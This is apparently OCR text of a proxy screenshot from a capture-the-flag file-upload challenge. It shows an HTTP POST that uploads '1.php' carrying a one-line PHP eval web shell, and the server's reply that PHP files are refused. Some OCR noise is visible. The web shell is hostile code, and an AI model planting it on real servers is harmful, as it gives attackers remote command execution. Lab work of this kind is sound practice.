 请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:24176
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:24176
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFARZCB6HsTEKiJBL
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
0.7
11 Referer: http://node7.anna.nssctf.cn:24176/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=pnq9qr59l98b3vao7ova2q0vd3
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryFARZCB6HsTEKiJBL
17 Content-Disposition: form-data; name="uploaded"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['pass']);?>
21 ------WebKitFormBoundaryFARZCB6HsTEKiJBL
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□
25 ------WebKitFormBoundaryFARZCB6HsTEKiJBL--
26
响应
美化 Raw Hex 页面渲染
php是不行滴